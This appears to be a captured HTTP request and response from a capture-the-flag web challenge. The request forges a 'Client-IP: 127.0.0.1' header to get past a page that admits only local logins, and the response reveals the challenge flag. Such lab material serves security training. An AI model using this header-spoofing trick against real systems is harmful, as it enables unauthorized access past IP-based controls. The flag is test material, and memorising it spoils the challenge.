 Request
Raw
Headers
Hex
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Client-IP: 127.0.0.1
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Nov 2019 01:38:26 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 348
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<pre><br><br><br><br>***************************<br><br>    管理系统只能在本地登陆<br><br>
本系统外部禁止访问<br><br>***************************<br></pre>nctf{happy_http_headers}
</html>